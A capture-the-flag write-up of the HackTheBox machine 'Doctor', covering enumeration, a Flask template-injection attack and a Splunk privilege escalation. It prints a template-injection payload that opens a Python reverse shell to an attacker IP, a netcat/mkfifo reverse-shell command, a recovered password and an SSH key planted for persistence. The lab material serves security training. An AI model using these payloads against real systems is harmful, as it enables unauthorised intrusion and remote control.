Doctor - [HTB]

Cover Image for Doctor - [HTB]
Marmeus
Marmeus

Table of Contents

    Introduction

    Doctor is an easy Linux HackTheBox level machine. Where the attaker will have to do some python injection in a certain form to reproduce a RCE due to a template vulnerability. Then, he or she will have to look for a special log file which contains a password required to do the final privilege escalation using the exposed API.

    Enumeration

    As always I start scanning all ports so I see every single hidden service on the machine.

    kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB/Doctor$ sudo nmap -sS -T5 -p- -n 10.10.10.209 -oN AllPorts.txt
    Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-28 04:23 EDT
    Nmap scan report for 10.10.10.209
    Host is up (0.041s latency).
    Not shown: 65532 filtered ports
    PORT     STATE SERVICE
    22/tcp   open  ssh
    80/tcp   open  http
    8089/tcp open  unknown

    Then I continue with a more in depth scan of all of every listed service shown in the previous scan.

    kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB/Doctor$ nmap -sC -sV -p22,80,8089 10.10.10.209 -oN PortsDepth.txt
    Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-28 04:24 EDT
    Nmap scan report for 10.10.10.209
    Host is up (0.042s latency).
    
    PORT     STATE SERVICE  VERSION
    22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
    80/tcp   open  http     Apache httpd 2.4.41 ((Ubuntu))
    |_http-server-header: Apache/2.4.41 (Ubuntu)
    |_http-title: Doctor
    8089/tcp open  ssl/http Splunkd httpd
    | http-robots.txt: 1 disallowed entry 
    |_/
    |_http-server-header: Splunkd
    |_http-title: splunkd
    | ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
    | Not valid before: 2020-09-06T15:57:27
    |_Not valid after:  2023-09-06T15:57:27
    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

    There are three services: two HTPP and a SSH.


    For one side, there is a clinic web page in the port 80.

    image-20201005173835719

    Using dirb doesn't provide any helpful information.

    kali@kali:$ gobuster dir -t 20 -u http://10.10.10.209 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o directories.txt
    ===============================================================
    Gobuster v3.0.1
    by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
    ===============================================================
    [+] Url:            http://10.10.10.209
    [+] Threads:        20
    [+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
    [+] Status codes:   200,204,301,302,307,401,403
    [+] User Agent:     gobuster/3.0.1
    [+] Timeout:        10s
    ===============================================================
    2020/09/28 04:31:00 Starting gobuster
    ===============================================================
    /images (Status: 301)
    /css (Status: 301)
    /js (Status: 301)
    /backup (Status: 403)
    /fonts (Status: 301)
    /server-status (Status: 403)
    ===============================================================
    2020/09/28 04:41:54 Finished
    ===============================================================


    For the other side, there is an API in the splunkd service (The system process that handles indexing, searching, forwarding, and (as of Splunk Enterprise version 6.2) the Web interface that you log into Splunk Enterprise with).

    image-20200928042803671


    Dirb doesn't provide any useful information, just some pages that require user's credentials.

    kali@kali:$ gobuster dir -t 20 -u https://10.10.10.209:8089/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k
    ===============================================================
    Gobuster v3.0.1
    by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
    ===============================================================
    [+] Url:            https://10.10.10.209:8089/
    [+] Threads:        20
    [+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
    [+] Status codes:   200,204,301,302,307,401,403
    [+] User Agent:     gobuster/3.0.1
    [+] Timeout:        10s
    ===============================================================
    2020/09/28 10:43:34 Starting gobuster
    ===============================================================
    /services (Status: 401)


    Looking closely to the clinic web page you can find a new domain "doctors.htb". Adding this domain to the /etc/hosts file, allow us to access to a login panel.

    image-20201005182123354

    Furthermore, inside the HTML code you can find the following comment.

    <!--archive still under beta testing<a class="nav-item nav-link" href="/archive">Archive</a>-->


    Browsing to that URL you can find a hidden page, that will be useful later on.

    image-20201005191946258


    In order to access to the web application you need to create an account. Then, you will be able to create messages that will appear in the main panel.

    Note: The session only last for 20 minutes, so every payload that you have create will be removed.

    image-20201005183928751
    image-20201005184516256

    Explotation


    As you can see in the previous section, this web page is using Flask as framework (Flask is a micro web framework written in Python. It is classified as a microframework because it does not require particular tools or libraries. It has no database abstraction layer, form validation, or any other components where pre-existing third-party libraries provide common functions.) that can execute an RCE introducing python instructions inside the input forms. Following this article you will find essential information about python injection.


    Inserting {{7 * 7}} in the tittle form, we can see how we get the result once the message has been submitted. However, you will not see the result in the main panel. Do you remember the hidden web page I said earlier? Well, the results appear there.

    image-20201005204834879

    There is a GitHub repository named PayloadAllTheThings where you can find the code that you have to insert in the title input in order to create a reverse shell.

    {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.172\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}

    Note: You need to visit "http://doctors.htb/archive" in order to get the reverse shell.

    image-20200928055708885

    Privilege escalation 1

    Usually, hack the box machine icons illustrate what the machine is about, in this case there is a log so would be interesting look for some logs with credentials. In the apache2 log folder there is a backup file /var/log/apache2/backup. Doing a search with grep we can find a possible password.

    web@doctor:/var/log/apache2$ grep -i passw backup
    grep -i passw backup
    10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"

    This password belongs to user "shaun". Also, this password can be used to gain access to the splunkd service web page that was mentioned earlier.

    image-20201005222804403

    Searching on google about splunkd you will find a GitHub repository to elevate privileges. But before executing our exploit I am going to improve my shell generating a ssh key and then adding the public key to the .ssh/authorized_keys file.

    kali@kali:$ ssh-keygen
    Generating public/private rsa key pair.
    Enter file in which to save the key (/home/kali/.ssh/id_rsa): 
    Enter passphrase (empty for no passphrase): 
    Enter same passphrase again: 
    Your identification has been saved in /home/kali/.ssh/id_rsa
    Your public key has been saved in /home/kali/.ssh/id_rsa.pub
    The key fingerprint is:
    SHA256:BfS1DdvKZ7dyNzQZjgOa9nhGJ+6nq1SgNfuQbkpTrf0 kali@kali
    The key's randomart image is:
    +---[RSA 3072]----+
    |       .o   o    |
    |         o . *   |
    |         +o.o o. |
    |        o.O...o o|
    |       .SO =o+o=.|
    |        + @ ooo.o|
    |       o * B . +.|
    |      . = + ..o o|
    |       . ..++E   |
    +----[SHA256]-----+

    Then, you need to add the id_rsa.pub file to the .ssh/authorized_keys file.

    web@doctor:~$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC6o+WiylyIDtR/9G8zdore+1LC6XWrkjxRBAt4S5IRXYZoe4Jpx1ez1S4isFc76CXCyoCBQVfwjZVUeqOuC9aBC1Sejse7VAUGXm9AF9p8yIUqaRgghbSUFm9jlesRc4lYbtmkBvAYNfT7lxTFu1t3xrZnKFjIRW9AIDQ1UBUk2xXERkAj1k/g7vGk+ki9xmFKLISmzN4WImhGGJHXbuEHUjMu0Mk/ZwWqZHZTQMVTkBrJQ54Y06ZqtgDgsQ6jG54jT+F9z9LDKrl4S+PaWmudfU+HjxHVl2+KIv0s50JZMGNDGbecerIw7QZJ/qyepwA/7SK6xJh51vbFaKi7yQ/RsBUuJfvQ9k70PO9bDvssrBbF1L4jAIdqjqLfGnylmXBWgS+gQxLLiYt/m1z39jrdqphBWV8tKfxb3Alw+CeCgWgRIP1IxWVr11BUSXN1Idvv6ueeJby9MQk+nkfQeh1+nSbaLJYWoq1k+Sy4jveqfkAfq5EpnSwx40vltpxaPS0=" > .ssh/authorized_keys

    Lastly, you only have to ssh as the user web.

    kali@kali:$ web@doctors.htb

    Privilege escalation 2

    The exploit I am going to use is PySplunkWhisperer2_remote.py so I can create a reverse shell without accessing to the virtual machine.

    Firstly, I am going to use netcat and rlwrap to create a listening port.

    kali@kali:$ rlwrap nc -nlvp 4444

    Finally, in order to become root, you will only have to execute the following command, changing the IP address of your local machine to gain a root reverse shell.

    Note: The payload was found in this web page.

    kali@kali:$ python PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.172 --username shaun --password Guitar123 --payload "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.172 4444 >/tmp/f"
    image-20201005234336509